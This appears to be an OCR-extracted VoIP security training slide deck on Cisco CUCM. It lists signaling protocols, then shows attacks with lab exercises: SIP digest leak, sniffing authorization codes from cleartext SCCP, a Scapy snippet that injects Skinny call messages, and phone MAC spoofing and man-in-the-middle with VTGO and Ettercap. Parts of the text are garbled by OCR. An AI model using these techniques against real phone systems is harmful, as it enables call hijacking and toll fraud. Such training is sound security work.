

### Signaling protocols used in CUCM

- **SIP: Session Initiation Protocol** is (RFC 3261, RFC 2543 obsolet, add details RFC 3265)
- H.323: is a set of protocols for communication of voice, image and data over IP. It is a protocol developed by the ITU-T which defines it as: "Multimedia Communication Systems Packet. It is derived from the H.320 protocol, used on ISDN symmetric (clientclient).
- **MGCP: Media Gateway Control Protocol** is an asymmetric protocol (UDP port 2427) (Client-Server) developed by Telcordia and Level 3 Communications. It is distinguished for example of SIP and H.323, which, themselves, are symmetrical (client-client).
- **SCCP** (Cisco): **Skinny Call Control Protocol** is a TCP protocol<br>( port 2000 / 2443 for Secure-SCCP). The advantage of Skinny usage is that taking very little bandwidth so it is used for communications between IP phones and CallManager as well as to monitor a conference.



#### **SIP** in CUCM is different  $\odot$

**• Register does used credential but based also on** MAC@ 

### Peer to Peer SIP

- SIP works without a PBX (proxy / registrar)
- One phone can call another directly in case on SIP third party in CUCM
- **May not be used officially but still supported**

# **SIP Digest Leak**



# **SIP Digest Leak**



# **SIP Digest Leak**



 $000$ 

not-yours:digestleak obscure\$



# **SCCP**

- **SCCP** (Cisco): **Skinny Call Control Protocol** is a TCP protocol ( port 2000 / 2443 for Secure-SCCP). The advantage of Skinny usage is that taking very little bandwidth so it is used for communications between IP phones and CallManager as well as to monitor a conference.
- SCCP use TCP session with keep alive state
- SCCP is not encrypted by default use port TCP 2000 (really readable, wireshark is our friend)
- Secure-SCCP use TCP port 2443

### **SCCP** Grab Forced Authorization Codes « FAC »



### **SCCP Skinny Proxy**

#### **Fask Python Skinny class from Scapy**

- **E** # Station -> Callmanager
- oxoooo: "SkinnyMessageKeepAlive",
- oxooo1: "SkinnyMessageRegister",
- oxooo2: "SkinnyMessageIpPort",
- **E** oxooo3: "SkinnyMessageKeypadButton",
- oxooo4: "SkinnyMessageEnblocCall",
- oxooos: "SkinnyMessageStimulus",
- oxooo6: "SkinnyMessageOffHook",
- oxooo7: "SkinnyMessageOnHook",
- oxooo8: "SkinnyMessageHookFlash",
- oxooog: "SkinnyMessageForwardStatReq",
- oxoooA: "SkinnyMessageSpeedDialStatReq",
- oxoooB: "SkinnyMessageLineStatReq",
- oxoooC: "SkinnyMessageConfigStatReq",
- oxoooD: "SkinnyMessageTimeDateReq",
- oxoooE: "SkinnyMessageButtonTemplateReq",
- oxoooF: "SkinnyMessageVersionReq",
- oxoo10: "SkinnyMessageCapabilitiesRes",
- oxoo11: "SkinnyMessageMediaPortList",
- ¡ 0x0012: "SkinnyMessageServerReq",

```
if sys.stdin in r:
         sys.stdin.read(1)
         if state == 0:
             data inj = str(Skinny()/SkinnyMessageOffHook())
             state = 1else:
             data inj = str(Skinny()/SkinnyMessageOnHook())
             state = 0print "Injecting Skinny Message."
         #conn victim.send(data inj)
         conn_ccm.send(data_inj)
ont (VarmoordInterrunt) .
```
### **SCCP** Callmanager hijack / spoofing + crash phone

Cisco IP phones use the MAC@ as identification. With Cisco IP phone soft (79X0 emulation), it's possible to carry out an identity spoofing VTGO IP-BLUE Man-in-the-Middle attack with spoofed tftp config file



# **Configure VTGO to spoof MAC**



# **Configure VTGO to spoof MAC**



# **Configure VTGO to spoof MAC**



## **SCCP Exercises**

- **Play with Skinny proxy** 
	- Check the code
- **Spoof a phone** 
	- § With WinVLAN and VTGO
	- With Ettercap filter

### **MGCP**

